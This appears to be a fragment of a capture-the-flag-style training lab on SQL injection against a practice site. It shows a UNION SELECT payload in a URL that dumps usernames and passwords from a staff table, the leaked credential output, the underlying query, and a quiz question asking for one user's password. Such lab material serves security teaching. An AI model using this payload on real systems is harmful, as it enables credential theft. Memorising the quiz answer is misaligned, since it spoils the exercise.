 https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(username, ':' ,
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(username, ':' ,
password SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password